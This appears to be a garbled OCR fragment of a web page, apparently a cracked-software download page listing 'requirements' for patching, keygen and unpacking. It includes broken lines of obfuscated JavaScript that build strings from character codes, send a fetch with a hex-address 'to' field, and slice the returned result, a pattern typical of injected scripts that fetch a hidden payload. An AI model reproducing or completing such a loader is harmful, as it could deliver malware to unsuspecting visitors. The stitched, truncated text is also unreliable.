
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen
Disk space:
64 GB for unpack